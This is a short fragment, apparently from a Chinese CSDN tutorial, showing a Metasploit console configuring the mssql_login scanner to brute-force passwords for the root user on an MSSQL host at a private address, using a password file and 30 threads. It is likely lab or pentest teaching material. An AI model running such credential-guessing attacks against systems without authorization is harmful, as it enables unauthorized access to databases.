 msf6 >
msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 172.16.101.243
RHOSTS => 172.16.101.243
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/2.txt
PASS_FILE => /root/2.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set THREADS 30
THREADS => 30
msf6 auxiliary(scanner/mssql/mssql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mssql/mssql_login) >
CSDN @雨泽网络